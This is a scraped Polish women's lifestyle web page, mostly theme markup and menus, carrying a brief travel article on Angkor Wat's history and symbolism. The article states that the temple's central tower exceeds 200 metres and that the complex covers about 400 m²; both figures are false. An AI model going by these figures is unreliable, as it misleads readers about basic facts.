title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_204","tdc_css_class_style":"tdi_204_rand_style","category_id":"6495","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_204"}';
block_tdi_204.td_column_number = "3";
block_tdi_204.block_type = "tdb_header_mega_menu";
block_tdi_204.post_count = "4";
block_tdi_204.found_posts = "921";
block_tdi_204.header_color = "";
block_tdi_204.ajax_pagination_infinite_stop = "";
block_tdi_204.max_num_pages = "231";
tdBlocksArray.push(block_tdi_204);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_204" 
 id="tdi_205" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/zycie"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_206" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31653" 
 href="https://kobietawielepiej.pl/zycie/zdrowie"
 >Zdrowie</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_207" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="32261" 
 href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie"
 >Odchudzanie</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_208" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31654" 
 href="https://kobietawielepiej.pl/zycie/psychologia"
 >Psychologia</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_209" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31655" 
 href="https://kobietawielepiej.pl/zycie/milosc"
 >Miłość i związki</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_204 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" class="td-image-wrap " title="Piękny uśmiech zaczyna się od codziennego szczotkowania" > <span class="lazyload entry-thumb td-thumb-css tdi_210" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" title="Piękny uśmiech zaczyna się od codziennego szczotkowania">Piękny uśmiech zaczyna się od codziennego szczotkowania</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" class="td-image-wrap " title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji" > <span class="lazyload entry-thumb td-thumb-css tdi_211" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji">Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" class="td-image-wrap " title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?" > <span class="lazyload entry-thumb td-thumb-css tdi_212" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?">Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" class="td-image-wrap " title="Jak się wysypiać? Sprawdzone sposoby na dobry sen" > <span class="lazyload entry-thumb td-thumb-css tdi_213" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" title="Jak się wysypiać? Sprawdzone sposoby na dobry sen">Jak się wysypiać? Sprawdzone sposoby na dobry sen</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_204" data-td_block_id="tdi_204"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_204" data-td_block_id="tdi_204"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_217  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_218 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_218" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kobietawielepiej.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Wyszukiwanie</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="7003" data-autoload-tpl-id="30406" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50"><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-30406"
 class="post-30406 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_219" class="tdc-zone"><div class="tdc_zone tdi_220  wpb_row td-pb-row"  ><div id="tdi_221" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_222  wpb_row td-pb-row tdc-element-style" ><div class="tdi_221_rand_style td-element-style" ></div><div class="vc_column tdi_224  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_225 tdb-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_225" ><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_230 td-pb-border-top td_block_template_2 tdb-breadcrumbs "  data-td-block-uid="tdi_230" ><div class="tdb-block-inner td-fix-index"><span><a title="Zobacz wszystkie wiadomości Podróże" class="tdb-entry-crumb" href="https://kobietawielepiej.pl/podroze">Podróże</a></span><span class="tdb-bread-sep tdb-bread-sep-svg tdb-bred-no-url-last" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span class="tdb-bred-no-url-last">Czar świątyni Angkor Wat</span></div></div><script type="application/ld+json">{
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://kobietawielepiej.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://kobietawielepiej.pl/podroze",
                                "name": "Podróże"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Czar świątyni Angkor Wat"                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_single_categories tdi_231 td-pb-border-top td_block_template_2 "   data-td-block-uid="tdi_231" ><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://kobietawielepiej.pl/podroze" ><span class="tdb-cat-bg"></span>Podróże</a></div></div><div class="td_block_wrap tdb_title tdi_232 tdb-single-title td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_232" ><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Czar świątyni Angkor Wat</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_234 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_234" ><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://kobietawielepiej.pl/author/obsluga" title="Redakcja KWL"></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_235 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_235" ><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_236" ><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2013-10-10T00:00:00+02:00">10 października 2013</time></div></div></div></div></div></div></div></div></div></div><div id="tdi_237" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_238  wpb_row td-pb-row" ><div class="vc_column tdi_240  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_241  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_241" ><div id="tdi_241" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkobietawielepiej.pl%2Fczar-swiatyni-angkor-wat-kobietawielepiej-pl" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Czar+%C5%9Bwi%C4%85tyni+Angkor+Wat&url=https%3A%2F%2Fkobietawielepiej.pl%2Fczar-swiatyni-angkor-wat-kobietawielepiej-pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kobietawielepiej.pl/czar-swiatyni-angkor-wat-kobietawielepiej-pl&amp;media=https://kobietawielepiej.pl/wp-content/uploads/2020/07/czar-angkor-wat-4-pigalle.jpg&description=Czar+%C5%9Bwi%C4%85tyni+Angkor+Wat" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Czar+%C5%9Bwi%C4%85tyni+Angkor+Wat %0A%0A https://kobietawielepiej.pl/czar-swiatyni-angkor-wat-kobietawielepiej-pl" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_241" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div></div><div id="tdi_242" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_243  wpb_row td-pb-row" ><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V278L390,395,2000,168V700H0Z"/> </svg></div></div><div class="vc_column tdi_245  wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_246 td-pb-border-top td_block_template_2 td-post-content tagdiv-type"  data-td-block-uid="tdi_246" ><div class="tdb-block-inner td-fix-index"><div class="field-item even" property="content:encoded"><p>Jeśli myślisz o wycieczce do Kambodży to koniecznie musisz zobaczyć miejscowość Siem Reap. Siem Reap to miejscowość położona w północno-zachodniej części Kambodży jest jednym z najpopularniejszych i najchętniej odwiedzanych przez turystów miejsc. Wszystko za sprawą tego, iż w pobliżu Siem Reap znajdują się pozostałości dawnej stolicy Imperium Khmerskiego Angkoru &#8211; największego na świecie (ok. 400m2) kompleksu świątyń, którego położenie sprawia, że jest to miejsce niezwykłe, usytuowane bowiem w kambodżańskiej dżungli.</p><h3>Świątynia Angkor Wat</h3><p>Ta rozległa świątynia wyłaniająca się z wiecznie zielonego lasu. Angkor Wat jest ulubionym symbolem umieszczanym na fladze narodowej Kambodży. Jest bowiem największą spośród tysiąca zachowanych świątyń Angkor. Wieża centralna świątyni Angkor Wat ma ponad 200 metrów wysokości. Dla porównania warszawski Pałac Kultury ma ok. 230m.</p><h3>Losy świątyni Angkor Wat</h3><p>Świątynia została zbudowana dzięki Surjawarmanowi II w latach ok. 1113-1150 ku czci hinduskiego bóstwa Wisznu. Parę dekad po jego śmierci Angkor splądrowali Czamowie. Świątynia odnowiona została dopiero w latach 1295-1308 przez Srindrawarmana, który zmienił również religię państwową z hinduizmu na buddyzm. Świątynia Angkor Wat stała się świątynią buddyjską.</p><h3>7 ciekawostek dotyczących świątyni Angkor Wat</h3><ol><li>Projekt świątyni Angkor Wat to<strong> symboliczny obraz świętej góry Meru</strong> (siedziby bogów hinduizmu oraz środka świata).</li><li>Dostęp do świątyni był ograniczony, zwykli ludzie mogli wejść jedynie na najniższy poziom. Najwyższy przeznaczony był dla króla oraz kapłanów.</li><li>5 wież górnego poziomu świątyni Angkor Wat symbolizuje 5 szczytów Meru, natomiast fosa – pierwotny ocean.</li><li>Główne wejście do świątyni prowadzi przez groblę symbolizującą<strong> tęczę pomiędzy światami ludzi i bogów</strong>.</li><li>Nieopodal innej grobli znajduje się monumentalna brama. Przy bramie stoi posąg ośmioramiennego Wisznu, który został przerobiony na Buddę poprzez wymianę głowy.</li><li>Świątynia Angkor Wat słynie z<strong> wielkopowierzchniowych i przepięknych reliefów</strong> wkomponowanych w architekturę. Reliefy te przedstawiają mity, życie codzienne, sceny historyczne oraz epizody z hinduskich eposów Ramajana i Mahabharata.</li><li>Najsłynniejszym reliefem jest scena hinduskiego mitu stworzenia – <strong>„Ubijanie morza mleka”.</strong> Ukazuje on bogów i demonów ubijających pierwotny ocean dla uzyskania eliksiru nieśmiertelności .</li></ol><p><span style="font-size: x-small; color: #888888;">Źródło: „Podróże Twoich marzeń”- Mary-Ann Gallagher</span></p></div></div></div><div class="vc_row_inner tdi_248  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><div class="vc_column_inner tdi_250  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_251  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_251" ><div id="tdi_251" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkobietawielepiej.pl%2Fczar-swiatyni-angkor-wat-kobietawielepiej-pl" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Czar+%C5%9Bwi%C4%85tyni+Angkor+Wat&url=https%3A%2F%2Fkobietawielepiej.pl%2Fczar-swiatyni-angkor-wat-kobietawielepiej-pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kobietawielepiej.pl/czar-swiatyni-angkor-wat-kobietawielepiej-pl&amp;media=https://kobietawielepiej.pl/wp-content/uploads/2020/07/czar-angkor-wat-4-pigalle.jpg&description=Czar+%C5%9Bwi%C4%85tyni+Angkor+Wat" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Czar+%C5%9Bwi%C4%85tyni+Angkor+Wat %0A%0A https://kobietawielepiej.pl/czar-swiatyni-angkor-wat-kobietawielepiej-pl" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_251" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div><div class="vc_column_inner tdi_253  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_254 tdb-content-vert-top td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_254" ><div class="tdb-block-inner td-fix-index"><a href="https://kobietawielepiej.pl/author/obsluga" class="tdb-author-photo" title="Redakcja KWL"></a><div class="tdb-author-info"><a href="https://kobietawielepiej.pl/author/obsluga" class="tdb-author-name">Redakcja KWL</a><a href="https://kobietawielepiej.pl"  class="tdb-author-url">https://kobietawielepiej.pl</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_255 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_255" ><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><div class="td-module-container"><div class="next-prev-title"><a href="https://kobietawielepiej.pl/jesienna-akcja-zluszczania-i-pozbywania-sie-przebarwien-po-lecie-kobietawielepiej-pl">Jesienna akcja złuszczania i pozbywania się przebarwień po lecie</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><div class="td-module-container"><div class="next-prev-title"><a href="https://kobietawielepiej.pl/testy-owulacyjne-kobietawielepiej-pl">Testy owulacyjne</a></div></div></div></div></div> <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_256 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_256" ><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_258  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><div class="tdi_257_rand_style td-element-style" ></div><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_5 tdi_259 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_259" > <script>var block_tdi_259 = new tdBlock();
block_tdi_259.id = "tdi_259";
block_tdi_259.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_2","custom_title":"Najnowsze artyku\u0142y","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"4","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-7003","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 